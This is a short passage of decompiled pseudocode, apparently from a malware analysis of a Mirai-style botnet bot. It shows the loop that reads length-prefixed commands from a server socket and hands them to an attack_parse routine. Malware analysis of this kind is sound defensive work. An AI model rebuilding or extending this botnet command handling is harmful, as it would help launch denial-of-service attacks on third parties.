 277 v41 = recv(fd_serv, method_i, v40, 16386);
278 if ( v41 == -1 )
279 break;
280 if ( !v41 )
281 goto LABEL_70;
282 recv(fd_serv, v58, 2, 0x4000);
283 v43 = HIBYTE(v58[0]) | (LOBYTE(v58[0]) << 8);
284 v58[0] = HIBYTE(v58[0]) | (LOBYTE(v58[0]) << 8);
285 recv(fd_serv, method_i, v43, 0x4000);
286 if ( v58[0] )
287 attack_parse((unsigned int)method_i, v58[0]);